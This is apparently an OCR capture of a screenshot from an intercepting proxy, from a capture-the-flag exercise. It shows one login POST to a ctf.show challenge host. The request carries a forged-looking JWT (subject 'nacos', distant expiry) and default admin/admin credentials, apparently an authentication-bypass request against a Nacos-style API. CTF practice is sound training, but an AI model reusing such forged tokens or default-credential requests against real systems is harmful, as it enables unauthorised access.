 手动劫持 自动放行 被动日志 目标: http://e9e73536-e658-4368-9eba-3ac197042ce0.challe... 127.0.0.1:55997 HTTP 请求 标注颜色: 无 劫持响应: 丢弃数据 提交数据
1 POST /v1/auth/users/login HTTP/1.1
2 Host: e9e73536-e658-4368-9eba-3ac197042ce0.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
4 Origin: http://e9e73536-e658-4368-9eba-3ac197042ce0.challenge.ctf.show
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded
7 Referer: http://e9e73536-e658-4368-9eba-3ac197042ce0.challenge.ctf.show/
8 Accept: application/json, text/plain, */*
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Length auto : 29
11 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTkwMDc2MjQzMn0.KcNU33JZgbKbCrUz_9d4m-6bsKltIjKWUd4_BW5c3T0
12
13 username=admin&password=admin